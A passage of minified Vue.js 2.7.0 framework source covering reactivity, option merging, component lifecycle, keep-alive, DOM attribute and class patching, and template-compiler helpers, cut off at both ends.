xn=Promise.resolve();mn=function(){xn.then(bn),ne&&setTimeout(I)},gn=!0}else if(Q||"undefined"==typeof MutationObserver||!ue(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())mn="undefined"!=typeof setImmediate&&ue(setImmediate)?function(){setImmediate(bn)}:function(){setTimeout(bn,0)};else{var _n=1,Cn=new MutationObserver(bn),En=document.createTextNode(String(_n));Cn.observe(En,{characterData:!0}),mn=function(){_n=(_n+1)%2,En.data=String(_n)},gn=!0}function $n(e,t){var n;if(wn.push((function(){if(e)try{e.call(t)}catch(e){dn(e,t,"nextTick")}else n&&n(t)})),yn||(yn=!0,mn()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}function Sn(e){return function(t,n){if(void 0===n&&(n=fe),n)return function(e,t,n){var r=e.$options;r[t]=Rn(r[t],n)}(n,e,t)}}Sn("beforeMount"),Sn("mounted"),Sn("beforeUpdate"),Sn("updated"),Sn("beforeDestroy"),Sn("destroyed"),Sn("errorCaptured"),Sn("activated"),Sn("deactivated"),Sn("serverPrefetch"),Sn("renderTracked"),Sn("renderTriggered");var Tn=Object.getOwnPropertyNames(Se),An={},kn=!0;function Mn(e){kn=e}var On=function(){function e(e,t){void 0===t&&(t=!1),this.value=e,this.shallow=t,this.dep=new ge,this.vmCount=0,V(e,"__ob__",this),i(e)?(Z?function(e,t){e.__proto__=t}(e,Se):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];V(e,a,t[a])}}(e,Se,Tn),t||this.observeArray(e)):this.walk(e,t)}return e.prototype.walk=function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r++){zn(e,n[r],An,void 0,t)}},e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Pn(e[t])},e}();function Pn(e,t){var n;if(!(!u(e)||Me(e)||e instanceof xe))return C(e,"__ob__")&&e.__ob__ instanceof On?n=e.__ob__:kn&&!le()&&(i(e)||d(e))&&Object.isExtensible(e)&&!e.__v_skip&&(n=new On(e,t)),n}function zn(e,t,n,r,a){var s=new ge,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var l=o&&o.get,c=o&&o.set;l&&!c||n!==An&&2!==arguments.length||(n=e[t]);var u=!a&&Pn(n);return Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=l?l.call(e):n;return ge.target&&(s.depend(),u&&(u.dep.depend(),i(t)&&jn(t))),Me(t)?t.value:t},set:function(t){var r=l?l.call(e):n;if(F(r,t)){if(c)c.call(e,t);else{if(l)return;if(Me(r)&&!Me(t))return void(r.value=t);n=t}u=!a&&Pn(t),s.notify()}}}),s}}function Ln(e,t,n){if(!ke(e)){if(i(e)&&h(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(zn(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}}function In(e,t){if(i(e)&&h(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||ke(e)||C(e,t)&&(delete e[t],n&&n.dep.notify())}}function jn(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),i(t)&&jn(t)}var Dn=W.optionMergeStrategies;function Nn(e,t){if(!t)return e;for(var n,r,i,a=de?Reflect.ownKeys(t):Object.keys(t),s=0;s<a.length;s++)"__ob__"!==(n=a[s])&&(r=e[n],i=t[n],C(e,n)?r!==i&&d(r)&&d(i)&&Nn(r,i):Ln(e,n,i));return e}function Bn(e,t,n){return n?function(){var r=c(t)?t.call(n,n):t,i=c(e)?e.call(n,n):e;return r?Nn(r,i):i}:t?e?function(){return Nn(c(t)?t.call(this,this):t,c(e)?e.call(this,this):e)}:t:e}function Rn(e,t){var n=t?e?e.concat(t):i(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Fn(e,t,n,r){var i=Object.create(e||null);return t?z(i,t):i}Dn.data=function(e,t,n){return n?Bn(e,t,n):t&&"function"!=typeof t?e:Bn(e,t)},Y.forEach((function(e){Dn[e]=Rn})),G.forEach((function(e){Dn[e+"s"]=Fn})),Dn.watch=function(e,t,n,r){if(e===ae&&(e=void 0),t===ae&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var a={};for(var s in z(a,e),t){var o=a[s],l=t[s];o&&!i(o)&&(o=[o]),a[s]=o?o.concat(l):i(l)?l:[l]}return a},Dn.props=Dn.methods=Dn.inject=Dn.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return z(i,e),t&&z(i,t),i},Dn.provide=Bn;var Hn=function(e,t){return void 0===t?e:t};function Gn(e,t,n){if(c(t)&&(t=t.options),function(e,t){var n=e.props;if(n){var r,a,s={};if(i(n))for(r=n.length;r--;)"string"==typeof(a=n[r])&&(s[T(a)]={type:null});else if(d(n))for(var o in n)a=n[o],s[T(o)]=d(a)?a:{type:a};e.props=s}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(i(n))for(var a=0;a<n.length;a++)r[n[a]]={from:n[a]};else if(d(n))for(var s in n){var o=n[s];r[s]=d(o)?z({from:s},o):{from:o}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];c(r)&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Gn(e,t.extends,n)),t.mixins))for(var r=0,a=t.mixins.length;r<a;r++)e=Gn(e,t.mixins[r],n);var s,o={};for(s in e)l(s);for(s in t)C(e,s)||l(s);function l(r){var i=Dn[r]||Hn;o[r]=i(e[r],t[r],n,r)}return o}function Yn(e,t,n,r){if("string"==typeof n){var i=e[t];if(C(i,n))return i[n];var a=T(n);if(C(i,a))return i[a];var s=A(a);return C(i,s)?i[s]:i[n]||i[a]||i[s]}}function Wn(e,t,n,r){var i=t[e],a=!C(n,e),s=n[e],o=Xn(Boolean,i.type);if(o>-1)if(a&&!C(i,"default"))s=!1;else if(""===s||s===M(e)){var l=Xn(String,i.type);(l<0||o<l)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(!C(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return c(r)&&"Function"!==Un(t.type)?r.call(e):r}(r,i,e);var u=kn;Mn(!0),Pn(s),Mn(u)}return s}var qn=/^\s*function (\w+)/;function Un(e){var t=e&&e.toString().match(qn);return t?t[1]:""}function Vn(e,t){return Un(e)===Un(t)}function Xn(e,t){if(!i(t))return Vn(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Vn(t[n],e))return n;return-1}function Zn(e){this._init(e)}function Kn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var a=e.name||n.options.name;var s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Gn(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)Ve(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)Je(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,G.forEach((function(e){s[e]=n[e]})),a&&(s.options.components[a]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=z({},s.options),i[r]=s,s}}function Jn(e){return e&&(e.Ctor.options.name||e.tag)}function Qn(e,t){return i(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!f(e)&&e.test(t)}function er(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var a in n){var s=n[a];if(s){var o=s.name;o&&!t(o)&&tr(n,a,r,i)}}}function tr(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,x(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=at++,t._isVue=!0,t.__v_skip=!0,t._scope=new it(!0),e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Gn(st(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Yt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ot(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return It(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return It(e,t,n,r,i,!0)};var a=n&&n.data;zn(e,"$attrs",a&&a.attrs||r,null,!0),zn(e,"$listeners",t._parentListeners||r,null,!0)}(t),Zt(t,"beforeCreate"),function(e){var t=rt(e.$options.inject,e);t&&(Mn(!1),Object.keys(t).forEach((function(n){zn(e,n,t[n])})),Mn(!0))}(t),Xe(t),function(e){var t=e.$options.provide;if(t){var n=c(t)?t.call(e):t;if(!u(n))return;var r=de?Reflect.ownKeys(n):Object.keys(n);he(e);for(var i=0;i<r.length;i++)nt(r[i],n[r[i]]);he()}}(t),Zt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Zn),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ln,e.prototype.$delete=In,e.prototype.$watch=function(e,t,n){var r=this;if(d(t))return tt(r,e,t,n);(n=n||{}).user=!0;var i=new un(r,e,t,n);if(n.immediate){var a='callback for immediate watcher "'.concat(i.expression,'"');ye(),fn(t,r,[i.value],r,a),be()}return function(){i.teardown()}}}(Zn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(i(e))for(var a=0,s=e.length;a<s;a++)r.$on(e[a],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(e)){for(var r=0,a=e.length;r<a;r++)n.$off(e[r],t);return n}var s,o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;for(var l=o.length;l--;)if((s=o[l])===t||s.fn===t){o.splice(l,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),i='event handler for "'.concat(e,'"'),a=0,s=n.length;a<s;a++)fn(n[a],t,r,t,i)}return t}}(Zn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,a=qt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Zt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||x(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Zt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Zn),function(e){Tt(e.prototype),e.prototype.$nextTick=function(e){return $n(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,a=n._parentVnode;a&&(t.$scopedSlots=ut(t.$parent,a.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&qe(t._slotsProxy,t.$scopedSlots)),t.$vnode=a;try{he(t),Nt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){dn(n,t,"render"),e=t._vnode}finally{Nt=null,he()}return i(e)&&1===e.length&&(e=e[0]),e instanceof xe||(e=_e()),e.parent=a,e}}(Zn);var nr=[String,RegExp,Array],rr={name:"keep-alive",abstract:!0,props:{include:nr,exclude:nr,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,i=e.keyToCache;if(r){var a=r.tag,s=r.componentInstance,o=r.componentOptions;t[i]={name:Jn(o),tag:a,componentInstance:s},n.push(i),this.max&&n.length>parseInt(this.max)&&tr(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)tr(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){er(e,(function(e){return Qn(t,e)}))})),this.$watch("exclude",(function(t){er(e,(function(e){return!Qn(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Rt(e),n=t&&t.componentOptions;if(n){var r=Jn(n),i=this.include,a=this.exclude;if(i&&(!r||!Qn(i,r))||a&&r&&Qn(a,r))return t;var s=this.cache,o=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;s[l]?(t.componentInstance=s[l].componentInstance,x(o,l),o.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}},ir={KeepAlive:rr};!function(e){var t={get:function(){return W}};Object.defineProperty(e,"config",t),e.util={warn:ve,extend:z,mergeOptions:Gn,defineReactive:zn},e.set=Ln,e.delete=In,e.nextTick=$n,e.observable=function(e){return Pn(e),e},e.options=Object.create(null),G.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,z(e.options.components,ir),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=P(arguments,1);return n.unshift(this),c(e.install)?e.install.apply(e,n):c(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Gn(this.options,e),this}}(e),Kn(e),function(e){G.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&d(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&c(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(Zn),Object.defineProperty(Zn.prototype,"$isServer",{get:le}),Object.defineProperty(Zn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Zn,"FunctionalRenderContext",{value:At}),Zn.version="2.7.0";var ar=w("style,class"),sr=w("input,textarea,option,select,progress"),or=function(e,t,n){return"value"===n&&sr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},lr=w("contenteditable,draggable,spellcheck"),cr=w("events,caret,typing,plaintext-only"),ur=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),pr="http://www.w3.org/1999/xlink",dr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},fr=function(e){return dr(e)?e.slice(6,e.length):""},hr=function(e){return null==e||!1===e};function vr(e){for(var t=e.data,n=e,r=e;s(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=mr(r.data,t));for(;s(n=n.parent);)n&&n.data&&(t=mr(t,n.data));return function(e,t){if(s(e)||s(t))return gr(e,wr(t));return""}(t.staticClass,t.class)}function mr(e,t){return{staticClass:gr(e.staticClass,t.staticClass),class:s(e.class)?[e.class,t.class]:t.class}}function gr(e,t){return e?t?e+" "+t:e:t||""}function wr(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)s(t=wr(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):u(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var yr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},br=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),xr=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),_r=function(e){return br(e)||xr(e)};function Cr(e){return xr(e)?"svg":"math"===e?"math":void 0}var Er=Object.create(null);var $r=w("text,number,password,search,email,tel,url");function Sr(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var Tr=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(yr[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Ar={create:function(e,t){kr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(kr(e,!0),kr(t))},destroy:function(e){kr(e,!0)}};function kr(e,t){var n=e.data.ref;if(s(n)){var r=e.context,a=e.componentInstance||e.elm,o=t?null:a,l=t?void 0:a;if(c(n))fn(n,r,[o],r,"template ref function");else{var u=e.data.refInFor,p="string"==typeof n||"number"==typeof n,d=Me(n),f=r.$refs;if(p||d)if(u){var h=p?f[n]:n.value;t?i(h)&&x(h,a):i(h)?h.includes(a)||h.push(a):p?(f[n]=[a],Mr(r,n,f[n])):n.value=[a]}else if(p){if(t&&f[n]!==a)return;f[n]=l,Mr(r,n,o)}else if(d){if(t&&n.value!==a)return;n.value=o}else 0}}}function Mr(e,t,n){var r=e._setupState;r&&C(r,t)&&(Me(r[t])?r[t].value=n:r[t]=n)}var Or=new xe("",{},[]),Pr=["create","activate","update","remove","destroy"];function zr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&s(e.data)===s(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=s(n=e.data)&&s(n=n.attrs)&&n.type,i=s(n=t.data)&&s(n=n.attrs)&&n.type;return r===i||$r(r)&&$r(i)}(e,t)||o(e.isAsyncPlaceholder)&&a(t.asyncFactory.error))}function Lr(e,t,n){var r,i,a={};for(r=t;r<=n;++r)s(i=e[r].key)&&(a[i]=r);return a}var Ir={create:jr,update:jr,destroy:function(e){jr(e,Or)}};function jr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,a=e===Or,s=t===Or,o=Nr(e.data.directives,e.context),l=Nr(t.data.directives,t.context),c=[],u=[];for(n in l)r=o[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,Rr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(Rr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var p=function(){for(var n=0;n<c.length;n++)Rr(c[n],"inserted",t,e)};a?De(t,"insert",p):p()}u.length&&De(t,"postpatch",(function(){for(var n=0;n<u.length;n++)Rr(u[n],"componentUpdated",t,e)}));if(!a)for(n in o)l[n]||Rr(o[n],"unbind",e,e,s)}(e,t)}var Dr=Object.create(null);function Nr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=Dr),i[Br(r)]=r,t._setupState&&t._setupState.__sfc&&(r.def=Yn(t,"_setupState","v-"+r.name)),r.def=r.def||Yn(t.$options,"directives",r.name);return i}function Br(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function Rr(e,t,n,r,i){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,i)}catch(r){dn(r,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var Fr=[Ar,Ir];function Hr(e,t){var n=t.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||a(e.data.attrs)&&a(t.data.attrs))){var r,i,l=t.elm,c=e.data.attrs||{},u=t.data.attrs||{};for(r in(s(u.__ob__)||o(u._v_attr_proxy))&&(u=t.data.attrs=z({},u)),u)i=u[r],c[r]!==i&&Gr(l,r,i,t.data.pre);for(r in(Q||te)&&u.value!==c.value&&Gr(l,"value",u.value),c)a(u[r])&&(dr(r)?l.removeAttributeNS(pr,fr(r)):lr(r)||l.removeAttribute(r))}}function Gr(e,t,n,r){r||e.tagName.indexOf("-")>-1?Yr(e,t,n):ur(t)?hr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):lr(t)?e.setAttribute(t,function(e,t){return hr(t)||"false"===t?"false":"contenteditable"===e&&cr(t)?t:"true"}(t,n)):dr(t)?hr(n)?e.removeAttributeNS(pr,fr(t)):e.setAttributeNS(pr,t,n):Yr(e,t,n)}function Yr(e,t,n){if(hr(n))e.removeAttribute(t);else{if(Q&&!ee&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Wr={create:Hr,update:Hr};function qr(e,t){var n=t.elm,r=t.data,i=e.data;if(!(a(r.staticClass)&&a(r.class)&&(a(i)||a(i.staticClass)&&a(i.class)))){var o=vr(t),l=n._transitionClasses;s(l)&&(o=gr(o,wr(l))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var Ur,Vr,Xr,Zr,Kr,Jr,Qr={create:qr,update:qr},ei=/[\w).+\-_$\]]/;function ti(e){var t,n,r,i,a,s=!1,o=!1,l=!1,c=!1,u=0,p=0,d=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(o)34===t&&92!==n&&(o=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||p||d){switch(t){case 34:o=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:u++;break;case 125:u--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&ei.test(v)||(c=!0)}}else void 0===i?(f=r+1,i=e.slice(0,r).trim()):m();function m(){(a||(a=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==f&&m(),a)for(r=0;r<a.length;r++)i=ni(i,a[r]);return i}function ni(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var r=t.slice(0,n),i=t.slice(n+1);return'_f("'.concat(r,'")(').concat(e).concat(")"!==i?","+i:i)}function ri(e,t){console.error("[Vue compiler]: ".concat(e))}function ii(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function ai(e,t,n,r,i){(e.props||(e.props=[])).push(hi({name:t,value:n,dynamic:i},r)),e.plain=!1}function si(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(hi({name:t,value:n,dynamic:i},r)),e.plain=!1}function oi(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(hi({name:t,value:n},r))}function li(e,t,n,r,i,a,s,o){(e.directives||(e.directives=[])).push(hi({name:t,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:s},o)),e.plain=!1}function ci(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function ui(e,t,n,i,a,s,o,l){var c;(i=i||r).right?l?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=ci("!",t,l)),i.once&&(delete i.once,t=ci("~",t,l)),i.passive&&(delete i.passive,t=ci("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=hi({value:n.trim(),dynamic:l},o);i!==r&&(u.modifiers=i);var p=c[t];Array.isArray(p)?a?p.unshift(u):p.push(u):c[t]=p?a?[u,p]:[p,u]:u,e.plain=!1}function pi(e,t,n){var r=di(e,":"+t)||di(e,"v-bind:"+t);if(null!=r)return ti(r);if(!1!==n){var i=di(e,t);if(null!=i)return JSON.stringify(i)}}function di(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,a=0,s=i.length;a<s;a++)if(i[a].name===t){i.splice(a,1);break}return n&&delete e.attrsMap[t],r}function fi(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function hi(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function vi(e,t,n){var r=n||{},i=r.number,a="$$v",s=a;r.trim&&(s="(typeof ".concat(a," === 'string'")+"? ".concat(a,".trim()")+": ".concat(a,")")),i&&(s="_n(".concat(s,")"));var o=mi(t,s);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat(a,") {").concat(o,"}")}}function mi(e,t){var n=function(e){if(e=e.trim(),Ur=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Ur-1)return(Zr=e.lastIndexOf("."))>-1?{exp:e.slice(0,Zr),key:'"'+e.slice(Zr+1)+'"'}:{exp:e,key:null};Vr=e,Zr=Kr=Jr=0;for(;!wi();)yi(Xr=gi())?xi(Xr):91===Xr&&bi(Xr);return{exp:e.slice(0,Kr),key:e.slice(Kr+1,Jr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function gi(){return Vr.charCodeAt(++Zr)}function wi(){return Zr>=Ur}function yi(e){return 34===e||39===e}function bi(e){var t=1;for(Kr=Zr;!wi();)if(yi(e=gi()))xi(e);else if(91===e&&t++,93===e&&t--,0===t){Jr=Zr;break}}function xi(e){for(var t=e;!wi()&&(e=gi())!==t;);}var _i,Ci="__r";function Ei(e,t,n){var r=_i;return function i(){var a=t.apply(null,arguments);null!==a&&Ti(e,i,n,r)}}var $i=gn&&!(ie&&Number(ie[1])<=53);function Si(e,t,n,r){if($i){var i=rn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}_i.addEventListener(e,t,se?{capture:n,passive:r}:n)}function Ti(e,t,n,r){(r||_i).removeEventListener(e,t._wrapper||t,n)}function Ai(e,t){if(!a(e.data.on)||!a(t.data.on)){var n=t.data.on||{},r=e.data.on||{};_i=t.elm||e.elm,function(e){if(s(e.__r)){var t=Q?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}s(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),je(n,r,Si,Ti,Ei,t.context),_i=void 0}}var ki,Mi={create:Ai,update:Ai,destroy:function(e){return Ai(e,Or)}};function Oi(e,t){if(!a(e.data.domProps)||!a(t.data.domProps)){var n,r,i=t.elm,l=e.data.domProps||{},c=t.data.domProps||{};for(n in(s(c.__ob__)||o(c._v_attr_proxy))&&(c=t.data.domProps=z({},c)),l)n in c||(i[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===l[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var u=a(r)?"":String(r);Pi(i,u)&&(i.value=u)}else if("innerHTML"===n&&xr(i.tagName)&&a(i.innerHTML)){(ki=ki||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var p=ki.firstChild;i.firstChild;)i.removeChild(i.firstChild);for(;p.firstChild;)i.appendChild(p.firstChild)}else 